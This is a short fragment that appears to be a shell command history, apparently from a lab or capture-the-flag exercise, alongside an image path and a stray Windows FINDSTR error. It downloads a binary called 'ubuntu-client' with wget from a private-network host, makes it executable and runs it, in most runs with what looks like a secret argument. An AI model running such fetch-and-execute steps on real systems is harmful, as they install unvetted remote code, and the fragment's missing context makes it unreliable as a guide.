 ./ubuntu-client xGonnaGiveIt2Ya
./ubuntu-client xGonnaGiveIt2Ya
chmod +x ubuntu-client
./ubuntu-client xGonnaGiveIt2Ya
./ubuntu-client xGonnaGiveIt2Ya
FINDSTR: Line 992936 is too long.
./ubuntu-client xGonnaGiveIt2Ya
./ubuntu-client xGonnaGiveIt2Ya
wget http://10.10.0.70:8000/ubuntu-client
wget http://10.10.0.70:8123/ubuntu-client
chmod +x ubuntu-client
./ubuntu-client
_=./ubuntu-client